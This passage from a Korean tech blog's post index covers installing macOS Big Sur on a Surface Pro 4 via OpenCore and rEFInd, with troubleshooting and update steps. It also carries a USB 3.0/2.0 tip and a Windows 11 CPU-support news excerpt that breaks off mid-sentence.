선택하기 위해 3을 입력 후 엔터   아래 표를 참고하여 원하는 기종의 모델 인식자 번호를 입력                  인식자번호       CPU 타입       GPU 타입       설명                       MacBook9,1       7w 듀얼코어       HD 515       맥북 기본형 모델                 MacBookPro13,1       15w 듀얼코어       Iris 540       13인치 맥북프로 기본형 모델                 MacBookPro13,2       15w 듀얼코어       Iris 550       13인치 맥북프로 고급형 모델                 MacBookPro13,3       45w 쿼드코어       HD 530 + 라데온Pro 450       15인치 맥북 프로           필자는 현실적으로 가장 서피스 프로4에 가까운 맥북 프로 13인치 기본형 모델인 MacBookPro13,1을 선택      이는 자동으로 config.plist에 자동으로 값이 입력되었으므로 따로 신경쓰지 않아도 됩니다.      4번 Generate UUID를 선택하기 위해 4를 입력 후 엔터   6-2. 기본 언어 한국어로 변경  기본적으로 @bigsadan씨의 config.plist는 러시아어 입니다. 이를 한국어로 바꾸기 위해 간단히 메모장 등으로 수정 필요합니다. 물론 이 과정이 없어도 대충 감으로 러시아어 사이를 해치며 언어 선택란에 들어가 한국어를 선택하여도 괜찮지만 멀끔한 화면을 위해 한국어로 변경해 줍니다.      언어를 한국어로 설정 하기 위해 config.plist를 메모장 등으로 열기            config.plist 파일을 다른 앱으로 열기 메뉴 활용 혹은 메모장 파일 열기 창에서 아래와 같이 모든 파일 선택                    prev-lang:kbd 를 검색 한 뒤 아래줄을 다음과 같이 수정        기존  &lt;key&gt;prev-lang:kbd&lt;/key&gt;  &lt;data&gt;cnUtUlU6MjUy&lt;/data&gt;   - 두번째 줄 data -&gt; string 으로 변경  - ko:0 으로 값 변경   수정  &lt;key&gt;prev-lang:kbd&lt;/key&gt;  &lt;string&gt;ko:0&lt;/string&gt;           7. Surface UEFI 설정 변경  이제 사용자가 준비할 준비물은 모두 준비가 되었습니다. 다음으로 필요한 것은 UEFI 설정 변경 입니다.   우선 USB를 최우선적으로 부팅 과정에서 인식하도록 설정을 해야 합니다. 또한 Secure Boot 를 해제하여 OpenCore 부트로더를 사용 가능하게 변경 해야 합니다.   UEFI 부팅 방법, 설정 등에 관한 자세한 내용은 Microsoft Surface UEFI를 사용하는 방법 문서에 자세히 나와있어 같이 읽어주시면 좋겠습니다.      UEFI로 부팅 (위 Microsoft 문서 참조)   Security(보안) 탭으로 이동하여 Secure Boot란 하단에 Change Configuration을 선택 후 None 선택   Boot Configuration(부팅 구성) 탭으로 이동해 USB Storage를 드래그앤드롭하여 가장 위로 이동   Exit(끝내기) 탭으로 이동하여 Restart now 선택   8. OpenCore 부팅  서피스를 재시작 할 경우 검은 화면에 하얀글씨가 나오며 OpenCore 화면을 볼 수 있습니다.       OpenCore Boot Menu      1. macOS Installer (external)     2. Reset NVRAM   위와 비슷한 메뉴가 나오며 이중 2번을 선택시 USB 내용물 중 일부가 지워지므로 주의      macOS Installer (external)를 방향키 혹은 숫자키를 통해 선택   잠시 기다리면 macOS 복구 화면으로 부팅 성공     문제 해결      Windows is hibernate 해결하기   그 외 기타 부팅 오류   9. 디스크 유틸리티를 통한 디스크 조정      리커버리 메뉴 중 디스크 유틸리티 실행      아무 파티션을 선택한 뒤 우측 상단 지우기 버튼 클릭 하여 디스크 전체 초기화    OpenCore 구성에 의해 디스크 파티션을 초기화 하고 난 후면 재시작 필요            따라서 전원 + 볼륨Up + 볼륨Dn을 5초이상 길게 누르거나 좌측 상단 시스템 재시동 이용           디스크 유틸리티를 다시 실행   우측 상단 파티션 버튼을 사용하여 원하는 파티션 조절            macOS를 설치할 파티션은 APFS 로 포맷       Windows를 설치할 파티션 혹은 파일 저장 파티션은 MS-DOS FAT으로 포맷       파티션 구성을 안할 경우 SSD 전체를 macOS가 사용하여 Windows 설치가 불능           디스크 파티셔닝이 끝났다면 디스크 유틸리티를 종료     문제 해결      디스크 지우기 혹은 파티셔닝 실행 시 강제로 꺼짐)   10. macOS Big Sur 설치 및 설정  10-1. 온라인으로부터 설치     드디어 macOS를 설치할 차례 입니다.   위 항목에서 macOS Big Sur 다시 설치 를 누른 뒤 APFS로 포맷했던 디스크를 선택하여 다음을 눌러주시면 인터넷에서 macOS Big Sur를 스스로 다운로드하여 설치를 진행 합니다.   이 과정은 약 30-60분 정도 소요됩니다.   10-2. macOS 설정  모든 과정이 끝났다면 다시시작을 하면 OpenCore 메뉴가 아래와 같이 변했을 것 입니다.       OpenCore Boot Menu      1. macOS Installer (external)     2. macOS     3. Reset NVRAM   이 중 2번을 선택하면 macOS로 부팅되며, 리얼맥과 동일하게 초기 설정을 진행하여 주시면 됩니다.   또한 혹시라도 Windows가 필요 없으시다면 12. EFI 파티션 관리 부분의 macOS 에서 EFI 파티션을 마운트하시고 OpenCore 설치만 하시면 됩니다.   11. Windows 설치 및 설정  11-1. Windows 설치 준비  Windows 10 Pro 설치 파일의 경우 위에서 받은 Windows 10 Pro ISO 파일 내부에 있는 다음과 같은 폴더 및 파일들 입니다. ISO 파일 내부에는 더 많은 파일들이 있지만 전체 복사를 하셔도 무방하고, 아래와 같은 파일만 복사하셔도 무방합니다.         USB를 별도 환경에 연결   _macOS 폴더 생성 후 모든 파일 이동   Windows 설치 파일 (혹은 _Windows 폴더 내부 파일)을 모두 USB 최상단에 복사   최종적으로 아래와 같은 구조가 탄생     일반적인 과정을 통해 Windows 설치   참고로 위 과정에서 받은 Windows 이미지는 모든 PC에 공통으로 들어가는 파일 입니다. 따라서 Surface 관련 요소가 탑제되어있지 않습니다. 시스템 정보에 나오는 Surface 로고도 없어지며 인터넷 연결 없이는 Surface 관련 드라이버도 설치되어있지 않습니다. 인터넷 연결 상태라면 드라이버는 당연히 자동으로 설치 됩니다.   이를 원치 않는 경우 Microsoft Surface 복구 이미지 다운로드 문서를 참조하여 Surface 용 이미지를 받아야 합니다. 하지만 이는 대부분 구버전 Windows 이므로 업데이트 하는 시간이 소요되어 저는 잘 사용하지 않습니다.   설치가 완료되었다면 이제 그냥 서피스를 전원을 켠 후 Windows으로 부팅되며 USB를 연결할 경우 OpenCore가 로딩되어 macOS로 부팅이 가능 합니다.   하지만 언제까지나 USB를 계속 꽂아둘수는 없으므로 듀얼 부팅 환경을 구성하겠습니다.   12. EFI 파티션 관리  12-1. rEFInd 다운로드  rEFInd Boot Manager 홈페이지에서 최신버전의 binary ZIP을 받아주시면 됩니다.   페이지 구조가 어지러워 잘 모르겠다면…      목차 중 Getting rEFInd 클릭   A binary zip file 클릭   적절한 위치에 압축을 풀어 둡니다.   12-2. EFI 파티션 마운트  12-2-1. macOS에서 마운트  EFI Mounter 같은 서드파티 앱을 다운로드 하시거나 아래 명령어들을 통해 수동으로 가능합니다.      터미널 실행        아래 코드 입력        diskutil list           TYPE이 EFI인 200+@MB 가량의 파티션 찾기   해당 파티션의 IDENTIFIER 외우기   아래 코드 입력                     disk0s1이라 가정           sudo mkdir /Volumes/EFI   sudo mount -t msdos /dev/disk0s1 /Volumes/EFI                   이후 Finder 에서 무제 혹은 SYSTEM 이라는 항목으로 접근 가능      12-2-2. Windows에서 마운트  EFI Mounter 같은 서드파티 앱을 다운로드 하시거나 아래 명령어들을 통해 수동으로 가능합니다.      윈도우키 + X를 누름   Windows Powershell (관리자) 실행        아래와 같은 코드 입력        cmd  diskpart  list disk           출력값 중 본인의 서피스 디스크 용량과 같은 디스크 번호 기억            본인 모델이 256GB라면 256GB에 가장 근접한 디스크를 선택           아래 명령어 입력                     디스크0 이라 가정           sel disk 0   list part                   이중 System 파티션 번호 기억   아래 명령어 입력                     파티션1이라 가정           sel part 1   assign letter=S   exit                   이후 S드라이브에 EFI가 마운트 됩니다.   Windows에서 하시는 경우 EFI 드라이브에 접근하기 위해선 관리자 권한으로 실행된 앱만 가능 합니다. Windows 탐색기는 이상하게 관리자 권한으로 실행하여도 작동되지 않습니다. 저는 그래서 그림판이나 메모장을 주로 이용 합니다.      작업관리자 실행   상단 파일 메뉴   실행   mspaint 혹은 notepad 입력   하단 관리자 권한으로 실행 체크 후 실행   위와 같은 과정을 거치신 다음 파일 열기 등 파일 탐색이 가능한 다이얼로그를 띄우시면 거기서 EFI 파티션 접근이 가능합니다.   12-3. rEFInd 설치      EFI 파티션 폴더에 refind라는 폴더 생성   11-1에서 받고 압축 푼 폴더 내 refind 폴더로 이동   icons 폴더, refind_x64 파일 및 refind.conf-sample 파일 EFI 파티션 내 refind 폴더에 복사   refind.conf-sample 파일 이름을 refind.conf로 변경   EFI 파티션 구조가 아래와 같아야함            APPLE 폴더가 존재한다면 삭제               12-4. 시스템 EFI에 OpenCore 설치   USB 내 OC 폴더를 EFI 파티션 내 복사      (위 사진은 필자 상태. 무조건 같지 않아도 됩니다. 중요한 것은 OC 폴더)   12-5. rEFInd 테마 및 설정  자세히 다루지는 않겠습니다만, refind.conf를 텍스트 편집기로 열어보시면 아래와 같은 값들이 있습니다.       # 뭐라뭐라     #enable_touch      # 뭐라뭐라     #enable_mouse   위 값 중 #enable_~~의 앞에 #를 지워주시면 터치와 마우스 사용이 가능해집니다. macOS에서 사용 가능한것이 아닌 rEFInd 에서 활성 입니다.   또한 테마도 지원하여 여러가지 이쁜 테마들이 존재합니다. 이는 제가 직접 다루지 않겠습니다.   필자는 @bobafetthotmail씨의 refular 테마를 아이콘 및 폰트 크기를 가장 크게해서 다크모드로 사용 중 입니다.   13. rEFInd 사용 설정  저는 Windows Boot Manager를 기반으로 구성하였습니다. 이는 제 방법이며 이외에도 여러가지가 있지만 저를 따라 구성하시는 분들은 그냥 따라하시면 충분히 가능합니다!   이는 Windows Boot Manager를 수정해야하므로 Windows 환경으로 부팅하여 따라해주시면 됩니다.      윈도우키 + X를 누름   Windows Powershell (관리자) 실행   아래 명령어 입력                     본인의 EFI 폴더를 대문자로 만들었다면 대문자로 바꿔서 입력           cmd   bcdedit /set {bootmgr} path \\efi\\refind\\refind_X64.efi                   이제 모든 구성이 완료되었습니다.   14. 글을 마치며  위와 같은 과정을 거치고 나면 저와 완벽히 동일한 구성이 되었습니다. Windows 10 Pro 와 macOS Big Sur를 듀얼부팅 가능한 상태 입니다.   나름 시간이 상당히 걸리기도 하였고 무엇이든지…      나빼고 모두 문제가 없지만 나만 오류가 나는 현상    이때문에 검색에 의존하기도 사실 약간 어렵습니다.   그래서 최대한 제 환경과 동일하게 만들기 위해 이해보단 직접 무작정 따라하는 강좌를 만들게 되었습니다. 시간이 되시거나 관심이 있으시다면 이게 왜 그렇게 동작하는지를 조금 더 유심히 봐주시면 좋을 것 같습니다.   또한 이 하단 부터는 진행과정에서 해당되지 않던 사소한 팁들 입니다.     문제 해결      Windows 부팅 실패 및 파란 Recovery   15. 사소한 팁  15-1. OpenCore 기본 항목 정하기  제가 사용한 @bigsadan씨의 파일을 사용하였다면 OpenCore의 config.plist 파일 내 MISC -&gt; Security -&gt; AllowSetDefault 항목이 true로 되어있을 것 입니다. 이 항목을 사용한다면 OpenCore Boot Menu 화면에서 본인이 원하는 항목에 상하 방향키를 이용하여 커서를 두신 다음 Ctrl + Enter 키를 누르면 해당 항목이 기본 값이 됩니다.   15-2. OpenCore Reset NVRAM 없애기  OpenCore의 config.plist 파일 내 MICS -&gt; Security -&gt; AllowNvramReset 항목을 false로 하시면 Reset NVRAM 항목이 없어집니다.   15-3. ProperTree 로 plist 편하게 편집  @corpnewt씨의 ProperTree 앱을 사용하신다면 무척 편리한 GUI plist 편집기 사용이 가능합니다. Python 기반이라 Python 설치가 필요합니다. 또한 Python이 설치가 가능한 환경이면 모두 가능합니다.      이 편한 것을 왜 안알려주었냐…라고 하시면 설치 과정에서 @bigsadan씨의 파일을 이용하시며 실제로 수정할 것이 별로 없어 그냥 메모장으로 하였습니다.   15-4. 이쁜 부팅화면 사용하기 (Verbose 옵션)  만일 사전구성된 제 OpenCore를 사용하시는 경우 아마 boot-args에 -v 옵션이 기본적으로 포함되어 부팅시 검은 화면에 흰 로그들이 주르르 올라갈 것 입니다.   이는 처음 여러차례 삽질시 디버깅을 쉽게 하기위하여 활성화하여 둔 것 이므로 정상 사용이 가능한 상태에 오셨다면 불필요한 기능 입니다. 따라서 OpenCore의 config.plist에서 NVRAM -&gt; ADD -&gt; 7C436110-AB2A-4BBB-A880-FE41995C9F82 -&gt; boot-args 의 값 중 -v를 지워주시면 출력되는 로그가 숨겨집니다.  ","categories": ["Hackintosh"],
        "tags": ["Surface","서피스","Hackintosh","무작정 따라하기","커스텀맥","빅서","macOS"],
        "url": "/hackintosh/Surface-Pro-4-Hackintosh/",
        "teaser": null
      },{
        "title": "Surface Pro 4 Big Sur 해킨토시 문제 해결 및 도움",
        "excerpt":"Surface Pro 4에 해킨토시 Big Sur 설치하며 생길 수 있는 문제들!   본 글의 메인 글은 Surface Pro 4 Big Sur 해킨토시 무작정 따라 설치하기 입니다.    1. 기본적인 오류들  사실 이런 오류들엔 답이 없으며 너무 무수히 많은 변수가 있습니다. 도움을 받고 싶다면 해당 로그를 그대로 Google 에 검색해 보는 것이 좋습니다. 혹시 해결하신 명확한 답변 혹은 솔루션이 있다면 제보를 해주시면 많은 분들께 도움이 됩니다.    2. OpenCore 부팅시 “Windows is hibernate”       Windows is hibernate   위 메시지가 출력된다면 Windows 1회 부팅 이후 다시 시도 하시면 해결 됩니다.    3. 디스크 지우기 혹은 파티셔닝 실행 시 강제로 꺼짐  제가 한참 걸렸던 부분 입니다. 이 부분은 원인은 파악하지 못하였지만 현재 파티션 구조에 의해 일어나는 문제인듯 합니다.   OpenCore 구성에 의해 각 파티션이 각기 다른 디스크로 인식이 되고 있었습니다. 따라서 실질적 물리 디스크는 1개인 파티션을 일부만 지우기를 시도하려 하여 그렇지 않나….싶습니다.   해결은 저는 Windows 설치 USB 내부에 있는 diskpart를 사용하여 해결하였습니다. 이 부분은 약간 복잡 합니다.   Windows 10 Pro 설치 파일의 경우 위에서 받은 Windows 10 Pro ISO 파일 내부에 있는 다음과 같은 폴더 및 파일들 입니다. ISO 파일 내부에는 더 많은 파일들이 있지만 전체 복사를 하셔도 무방하고, 아래와 같은 파일만 복사하셔도 무방합니다.         USB를 별도 환경에 연결   _macOS 폴더 생성 후 모든 파일 이동   Windows 설치 파일 (혹은 _Windows 폴더 내부 파일)을 모두 USB 최상단에 복사   최종적으로 아래와 같은 구조가 탄생     USB를 서피스에 연결하고 부팅   Windows 설치 앱이 실행된다면 Shift + F10을 눌러 명령 프롬프트 실행        아래와 같은 코드 입력        diskpart  list disk           출력값 중 본인의 서피스 디스크 용량과 같은 디스크 번호 기억            본인 모델이 256GB라면 256GB에 가장 근접한 디스크를 선택           아래와 같은 코드 입력            디스크 번호가 0이라 가정       macOS에 할당할 파티션 크기는 80GB(=81,920MB)라 가정       Windows에 할당할 파티션 크기는 120GB(=122,880MB)라 가정                본인의 상황에 맞게 설정           sel disk 0   clean   convert gpt   cre par efi size=250   for quick fs=fat32 label=”System”   cre par pri size=81920   for quick fs=fat32 label=”macOS”   cre par pri size=122880   for quick fs=ntfs label=”Windows”   exit                   명령 프롬프트를 닫고 서피스를 종료   USB를 별도 환경에 연결   _Windows 폴더 생성 후 모든 파일 이동   macOS 설치 파일 (혹은 _macOS 폴더 내부 파일)을 모두 USB 최상단에 복사   최종적으로 아래와 같은 구조가 탄생    다시 디스크 유틸리티 실행 후 재시도           4. Windows 부팅 실패 및 파란 Recovery  사실 이 문제는 여러가지 이유가 있지만 BCD라는 단어가 존재하며 macOS 사용하다가 급작스럽게 이런 현상을 겪으신다면 높은 확률로 처음에 언급드렸던 문제가 일어난 것 입니다.   바로 Windows 파티션이 raw 파일 시스템으로 변해버리는 현상 입니다. 자세한 원인은 아직 찾지 못하였지만 저의 경우엔 아래와 같은 상황에서 발생하였습니다. 계속 추가 예정 입니다.      rEFIind가 아닌 OpenCore 부트로더 상에서 Windows로 부팅 시도 시   raw 파티션으로 Windows 시동 불능 상태가 되었다면 다음 두가지를 시도 해 볼 수 있습니다.   우선 공통적으로 해야할 사항 입니다.   Windows 10 Pro 설치 파일의 경우 위에서 받은 Windows 10 Pro ISO 파일 내부에 있는 다음과 같은 폴더 및 파일들 입니다. ISO 파일 내부에는 더 많은 파일들이 있지만 전체 복사를 하셔도 무방하고, 아래와 같은 파일만 복사하셔도 무방합니다.         USB를 별도 환경에 연결   _macOS 폴더 생성 후 모든 파일 이동   Windows 설치 파일 (혹은 _Windows 폴더 내부 파일)을 모두 USB 최상단에 복사   최종적으로 아래와 같은 구조가 탄생     USB를 서피스에 연결하고 부팅   4-1. Windows 설치 앱의 chkdsk 기능 사용  우선 raw 파일 시스템이 되는 경우 대부분 실제 모든 값이 0으로 덮어쓰여지는 Low Format이 되지 않고, 가장 앞부분의 정보 부분만 raw로 인식하게 혹은 파티션이 비어있도록 인식하는 Quick Format 상태로 존재 합니다.   이로 인해 분명 NTFS 파일 구조를 취하고 있고, 정상적인 방법으로 Format이 이루어진것 같지 않은 디스크는 디스크 검사 앱인 chkdsk에서 복구를 도와줍니다.      Shift + F10을 눌러 명령 프롬프트 실행        아래와 같은 코드 입력        diskpart  list disk           출력값 중 본인의 서피스 디스크 용량과 같은 디스크 번호 기억            본인 모델이 256GB라면 256GB에 가장 근접한 디스크를 선택           다음과 같은 명령어 입력                     디스크0이라 가정           sel disk 0   list vol                   결과값 중 Windows 10이 설치된 파티션에 문자 확인 및 기억            필자의 경우 C드라이브로 설치했기에 C로 잡혀있으므로 다음 진행       혹여나 결과 값 설치 파티션의 Fs 값이 NTFS인 경우 다음 해결 방안인 4-2. 시동 복구 진행       Windows 파티션과 크기가 같지만 별도의 문자가 없는 경우                    3번 볼륨이라 가정           sel vol 3 입력           assign letter=C 입력                           exit 입력 후 diskpart 종료   다음과 같은 명령어 입력                     C드라이브라 가정           chkdsk C: /f                   디스크 검사 과정이 진행되며 raw 파티션으로 된 경우 대략 4KB 정도의 값을 복구 시도   4-2. Windows 설치 앱의 시동 복구 기능  이는 정말 단순히 EFI 파티션 내 Windows Boot Manager에 문제가 생겼을 때 가능한 방법 입니다.   Surface 제품군의 경우 Windows에 한하여 문제가 발생하면 자동으로 복구를 해주지만 별도의 환경을 구성했으므로 직접 해줘야 합니다.      문제 해결 중 고급 옵션 선택   시동 복구 실행   이제 Windows가 부팅되길 기도하시면 됩니다.  ","categories": ["Hackintosh"],
        "tags": ["Surface","서피스","Hackintosh","무작정 따라하기","커스텀맥","빅서","macOS"],
        "url": "/hackintosh/SP4-macOS-Troubleshooting/",
        "teaser": null
      },{
        "title": "Surface Pro 4 macOS 11.3 및 OpenCore 0.6.9 업데이트",
        "excerpt":"Surface Pro 4 용 macOS 11.3.x 및 OpenCore 0.6.9 업데이트 하기   안녕하세요.   지난 5월 초 macOS Big Sur 11.3이 출시 되었습니다. 기존 저는 해킨토시 설정을 @bigsadan 씨의 hackintosh와 같은 0.5.7를 기반으로 구성하여 사용을 하였습니다.   하지만 11.3 업데이트 이후 아래와 같은 화면에서 더이상 부팅이 되지 않았습니다. 이는 이후 나온 11.3.1 역시 동일 합니다.      일부 문제 점을 해결하여도 macOS 11.3 에서 요구하는 새롭게 추가된 요소가 없어 부팅이 불가능 합니다. 따라서 최신의 OpenCore 0.6.9로 업데이트를 해주어야 합니다.   이에 따라 기존 해킨토시 설치 글 및 업데이트 글을 추가하겠습니다.   우선 이미 업데이트를 마치신 경우 단순 부팅만 불가능 하실 것 입니다. 아직 업데이트를 마치시지 않으셨다면 업데이트를 먼저 완료해 주세요. 아마 업데이트를 마치고 최초 1회의 경우 문제 없이 부팅이 가능합니다.   1. 필요 파일 다운로드 및 구성  1-1. 다운로드  OpenCore 0.6.9를 기반으로 Install Guide를 참고하셔서 직접 구성 할 수 있습니다.   혹은 @bigsadan 씨의 hackintosh를 기반으로 0.6.9 업데이트 및 일부 요소를 추가시킨 제가 사용하는 구성을 아래에서 다운로드 하여도 가능합니다.      iCAROS7’s OpenCore 0.6.9 for Surface Pro 4   해킨토시 설치를 이미 마치셨다면 위 링크 내 Readme.md를 충분히 이해가 가능하실 것 입니다. 내용을 따라 업데이트를 하시면 됩니다.   1-2. 구성  직접 구성하여 사용 하신다면 아마 알아서 하시겠지만, 위 제 파일의 경우 시리얼 넘버와 UUID를 제거한 파일 입니다. 따라서 직접 수정해야 합니다.   방법은 크게 두가지 입니다.      GenSMBIOS등 앱을 이용하여 하기            본 블로그의 해킨토시 빌드 글을 따라하신다면 한번 쯔음 써보셨으므로 생략           본인이 사용 중이던 시리얼 넘버 및 UUID를 재사용            이는 아래 EFI 파티션 마운트 이후 config.plist 파일 내 PlatformInfo 부분을 복사해주시면 됩니다.           2. EFI 파티션 접근  2-1. macOS 부팅 가능 상태의 경우  EFI Mounter 같은 서드파티 앱을 다운로드 하시거나 아래 명령어들을 통해 수동으로 가능합니다.      터미널 실행        아래 코드 입력        diskutil list           TYPE이 EFI인 200+@MB 가량의 파티션 찾기   해당 파티션의 IDENTIFIER 외우기   아래 코드 입력                     disk0s1이라 가정           sudo mkdir /Volumes/EFI   sudo mount -t msdos /dev/disk0s1 /Volumes/EFI                   이후 Finder 에서 무제 혹은 SYSTEM 이라는 항목으로 접근 가능      2-2. Windows 부팅 가능 상태의 경우  EFI Mounter 같은 서드파티 앱을 다운로드 하시거나 아래 명령어들을 통해 수동으로 가능합니다.      윈도우키 + X를 누름   Windows Powershell (관리자) 실행        아래와 같은 코드 입력        cmd  diskpart  list disk           출력값 중 본인의 서피스 디스크 용량과 같은 디스크 번호 기억            본인 모델이 256GB라면 256GB에 가장 근접한 디스크를 선택           아래 명령어 입력                     디스크0 이라 가정           sel disk 0   list part                   이중 System 파티션 번호 기억   아래 명령어 입력                     파티션1이라 가정           sel part 1   assign letter=S   exit                   이후 S드라이브에 EFI가 마운트 됩니다.   Windows에서 하시는 경우 EFI 드라이브에 접근하기 위해선 관리자 권한으로 실행된 앱만 가능 합니다. Windows 탐색기는 이상하게 관리자 권한으로 실행하여도 작동되지 않습니다. 저는 그래서 그림판이나 메모장을 주로 이용 합니다.      작업관리자 실행   상단 파일 메뉴   실행   mspaint 혹은 notepad 입력   하단 관리자 권한으로 실행 체크 후 실행   위와 같은 과정을 거치신 다음 파일 열기 등 파일 탐색이 가능한 다이얼로그를 띄우시면 거기서 EFI 파티션 접근이 가능합니다.           3. OpenCore 0.6.9 파일 복사  /EFI파티션/EFI/ 폴더 내 기존 OC 및 BOOT 폴더를 다른곳으로 이동한 뒤 새로우 파일로 복사해주시면 됩니다.   기존 파일은 지우기 보단 다른 장소에 OC_bak 등의 이름으로 백업 하길 권장 합니다. 또한 기존 시리얼 넘버나 UUID등을 재사용하기는 분들은 필히 백업하여 주십시오.   이후 재시동 혹은 macOS로 부팅 시 정상 사용이 가능 합니다.  ","categories": ["Hackintosh"],
        "tags": ["Surface","서피스","Hackintosh","무작정 따라하기","커스텀맥","빅서","macOS"],
        "url": "/hackintosh/SP4-OpenCore-0.6.9/",
        "teaser": null
      },{
        "title": "USB 3.0 기기 USB 2.0 으로 사용하기 - USB 내부와 호환성",
        "excerpt":"USB 3.0기기를 2.0으로 사용하기!   안녕하세요!   우선 결론부터 말씀드리고 글을 적자면 천천히 아주 천천히 연결하면 2.0이 된다! 입니다. 이 아래서부턴 잡소리 및 원리 입니다.     &lt;출처: Microsoft Surface Pro 7 지원 문서&gt;   Surface Pro 시리즈에는 Pro 7 이후 제품을 제외한 6까지의 제품은 모두 USB 3.0 (정확히 따지면 파란색인 USB 3.2 Gen 1) 포트 1개만이 존재합니다. 부가적인 사용을 위해서는 Surface Dock 을 사용하거나 허브를 사용해야 합니다.      그래서 저는 사진과 같이 기가비트 이더넷 포트가 포함된 USB 3.0 허브를 사용 중 입니다. 하지만 이는 중국산 저가 허브이다보니 발열 관련 문제가 좀 있습니다.   하지만 이가 극에 달한것은 해킨토시에서 였습니다. 어떠한 문제인지 아직 원인을 잡지 못하였지만 USB 3.0으로 연결 시 윈도우나 안드로이드로 부팅 하였을 때 보다 훨씬 더 뜨거웠습니다.   처음에는 혹시 내가 모르는 사이에 지속적으로 읽기/쓰기 작업이 이루어지나?를 가정으로 택하고 삽질을 아무리 하여도 원인을 찾지 못하였습니다. 사실 이건 지금도 못찾았습니다.           그래서 택한 임시 방편으로 완전 싸구려 허브들의 경우 과열방지를 위해 USB 2.0 포트에 물리고 사용하고 계시는 분들이 많다는 글을 발견하였습니다. 하지만 서피스 프로에는 포트가 3.0 포트밖에 없다보니… 문뜩 생각난 것이   꽤 전에 카카오톡 #탭에서 보았던 글 중 이런글이 생각났습니다.   글을 정리하자면…해당 트위터의 글쓴이는 SSD를 구매하였고, 그것을 플레이스테이션4에 연결하여 포맷을 하려하여도 자꾸 포맷이 안된다는 것 이었습니다. 그리고 구글링을 한 결과 아주 빠르게 연결하면 3.0으로 인식되어 정상적으로 포맷이 되었다고 합니다.   이에 대하여 자세하게 찾아보진 않았지만 대략적인 원리는 아래와 같습니다.     &lt;출처: Personal View 글 중&gt;   저런 해프닝의 원리는 USB 2.0과 3.0 포트의 접점에서 나옵니다. 우리가 흔히 보는 단자 앞 부분은 USB 2.0과 공유하여 사용하는 공통 핀이 있고, 그보다 더 뒤쪽에 USB 3.0에서만 사용되는 추가 핀이 존재 합니다.   이로인해 USB BUS컨트롤러는 USB 2.0이 인식되고 정해진 시간동안 3.0이 연결되는 것을 기다리고, 그 시간 사이에 3.0 핀이 연결된다면 3.0으로 인식 시킨다고 합니다. 그리고 그 정해진 시간 값은 운영체제의 구성에 의해 설정되는 값이고 소니의 PlayStation 4 System Software라 불리는 OS는 이를 무척 짧게 설정하여 평범하게 연결하면 어? 기다렸는데도 3.0 핀이 인식이 안되네~로 생각하고 2.0으로 인식되어 그렇다는 것 이었습니다.   사실 누군가에게 플레이스테이션에서 USB를 아주 빠르게 꽂으면 포맷이 안되던게 된데! 라고 단순하게 말한다면 대부분의 사람들은 그 안되는거 몇대 주먹으로 때리면 다 고쳐져 쯔음으로 듣고 넘길 듯 합니다.   저도 글 하단 USB 내부 구조를 보면서 아 그럴 수 있겠네~ 하고 그냥 대수롭지 않게 넘겼던 대목인데… 실제로 무척 천천히 연결하니 2.0으로 인식되어 발열이 해소되었습니다…      우선 일부 USB의 경우 이미 2.0 인식이 되어있는 상태에서 USB 3.2 Gen 1을 지원하는 제 Sandisk Ultra Flair USB를 연결하여 확인하였습니다. 이런 상태에서 인내심이 바닥날 정도로 대략 5~7초에 걸쳐서 천천히 USB 포트에 삽입시 아래와 같은 결과가 나옵니다.      그러자 위 사진 처러 USB 2.0 허브 내에서 2.0으로 인식 된 것을 확인 하였습니다. 그와 동시에 발열이 해소되었습니다.   같은 USB 규격의 경우 호환성 유지를 위해서 인지 같은 핀 배열을 사용하며, 필요한 단자에만 실제로 연결되어 사용하는 것을 자주 보긴 했지만 우리가 예전에 흔히 쓰던 Type-A의 경우 그 단자가 4개 뿐입니다. 이 4개의 핀은 USB 3.0의 데이터 통신선인 4~8개를 구현도 못할 뿐더러 레이아웃 재배치를 할 경우 2.0 호스트와 호환성 문제가 발생하게 됩니다. 이로 인해 추가적인 데이터 선을 USB 2.0 포트 뒤쪽에 배치하고, USB 2.0 호스트에 연결될 경우 앞쪽 4개의 기존 핀을 이용해 데이터를 통신 하는 것 같습니다.   무척 신기하고 공학적인 설계 구조 이었습니다.  ","categories": ["TIPs-Etc"],
        "tags": ["USB","호환성"],
        "url": "/tips-etc/Use-USB-2.0/",
        "teaser": null
      },{
        "title": "[뉴스] Windows 11 공식 지원 CPU 추가",
        "excerpt":"새로운 코어 7세대 및 라이젠 1세대의 운명은?   뉴스 원문: Windows Blogs의 Update on Windows 11 minimum system requirements and the PC Health Check app   Windows 11 지원 프로세서 목록 갱신  안녕하세요. 지난 8월 27일 Microsoft 가 Windows 11 지원 되는 Intel/AMD 프로세서 목록을 업데이트 하였습니다.   이는 지난 6월 28일날 Microsoft 공식 블로그를 통해 언급한 내용에 해당하는 업데이트 입니다.      As we release to Windows Insiders and partner with our OEMs, we will test to identify devices running on Intel 7th generation and AMD Zen 1 that may meet our principles.       Windows 인사이더 및 OEM들과 협력 관계를 맺으며 인텔 7세대 및 AMD 젠 1이 실행 되고 있는 기기가 우리의 요구사항 조건을 충족 할 수 있는지 테스트 할 것 입니다. (오역 주의)    이 내용에 따라 지원 리스트가 업데이트 된 것 입니다. 여기에는 기대하던 인텔 코어 7세대 및 AMD 라이젠 1세대의 지원 여부가 반영 되었습니다.   새롭게 추가된 프로세서  인텔 프로세서  아래는 이번에 새롭게 추가 된 CPU 리스트 중 인텔 Core 시리즈들 입니다.      인텔 Core i9-7980XE   인텔 Core i9-7960X   인텔 Core i9-7940X   인텔 Core i7-7920X   인텔 Core i7-7900X   인텔 Core i7-7820HQ (단, 일부 기기만 해당)   인텔 Core i7-7820X   인텔 Core i7-7800X   인텔 Core i7-7740X   인텔 Core i7-7640X   인텔 Core i5-7640X   2017년 1분기 이후 출시된 일부 코어X 및 제온W CPU에 대한 지원을 추가한 것 입니다.           위 리스트 중 눈에 띄는 것은 i7-7820HQ에 대한 내용 입니다. Microsoft는 보안 수준을 만족하는 일부 기기에만 해당 되는 것을 밝혔으며 해당 기기를 콕 집어 Windows 11 Intel® Core™ i7-7820hq 지원 시스템이라는 별도의 문서에서 명시하고 있습니다.      Dell Precision 5520   Lenovo ThinPad T470p   Surface Studio 2   AMD 프로세서  이번 업데이트에서 한가지 주목 할 점은 Windows 11 지원 되는 AMD 프로세서의 내용 역시 업데이트 되었지만 지원 CPU 리스트는 변하지 않았다는 것 입니다. “AMD와 함께 신중한 분석 결과, 윈도우11 지원 CPU에 추가하지 않기로 하였다.” 라고 말하였습니다.   공식 지원?  애시당초, 언급한 인텔 코어 7세대와 AMD 라이젠 1세대가 윈도우11에 공식 지원 CPU에 들지 못한 것은 MBEC(Mode-based execute control for EPT) 혹은 GMET(Guest Mode Execute Trap) 라 불리는 